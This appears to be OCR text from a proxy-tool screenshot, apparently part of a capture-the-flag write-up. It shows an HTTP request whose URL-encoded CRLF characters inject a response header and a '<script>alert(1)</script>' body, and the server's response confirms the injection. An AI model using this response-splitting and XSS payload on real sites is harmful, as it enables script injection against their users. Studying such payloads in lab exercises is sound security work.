 Request
Pretty Raw Hex \n
1 GET /embed?ytlink=
%0d%0ahttps%3A%2F%2Fwww.youtube.com%2Fembed%2FdQw4w9WgXcQ%3Fautoplay
%3D1%26loop%3D1%26version%3D3%26playlist%3DdQw4w9WgXcQ%0d%0a%0d%0a%3
Cscript%3Ealert(1)%3C%2Fscript%3E HTTP/1.1
2 Host: 34.159.136.153:31869
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://34.159.136.153:31869/video?ytlink=www.youtube.com%2Fwatch%3Fv
%3DdQw4w9WgXcQ&autoplay=1&loop=1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-DNS-Prefetch-Control: off
3 Expect-CT: max-age=0
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=15552000;
includeSubDomains
6 X-Download-Options: noopen
7 X-Content-Type-Options: nosniff
8 X-Permitted-Cross-Domain-Policies: none
9 Referrer-Policy: no-referrer
10 X-XSS-Protection: 0
11 https:
//www.youtube.com/embed/dQw4w9WgXcQ?autoplay=1&loop=1&version
=3&playlist=dQw4w9WgXcQ
12 Content-Type: text/html; charset=utf-8
13 Location:
14 Content-Length: 37
15 ETag:
16 Date: Mon, 06 Dec 2021 16:35:06 GMT
17 Connection: close
18
19 <script>
alert(1)
</script>
Interesting!